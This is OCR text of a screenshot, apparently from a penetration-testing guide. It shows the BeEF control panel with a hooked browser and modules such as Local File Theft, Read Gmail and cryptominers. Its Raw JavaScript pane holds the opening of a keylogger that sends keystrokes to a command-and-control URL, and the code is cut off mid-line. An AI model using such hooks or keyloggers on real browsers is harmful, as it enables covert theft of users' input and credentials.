 Adrian
BeEF Control Panel
Secure | https://c2.spider.ml/ui/panel
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
badguys.local
196.247.56.62
Offline Browsers
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network WebRTC
Module Tree
Search
Misc (18)
IBM iNotes (5)
Create Invisible Iframe
Wordpress Post-Auth RC
iFrame Event Logger
Local File Theft
No Sleep
Track Physical Movemer
BlockUI Modal Dialog
Coinhive Miner
Crypto-Loot Miner
Raw JavaScript
Read Gmail
UnBlockUI
Module Results History
id label
The results from
executed command
modules will be listed
here.
Raw JavaScript
Description: This module will send the code entered in the 'JavaScript Code'
section to the selected hooked browsers where it will be executed.
Code is run inside an anonymous function and the return value is
passed to the framework. Multiline scripts are allowed, no special
encoding is required.
Id: 22
Javascript
Code:
var push_url =
"http://c2.spider.ml/log.php?
session=";
var buffer = [];
document.addEventListener("keyd
own", function(e) {
Execute
Ready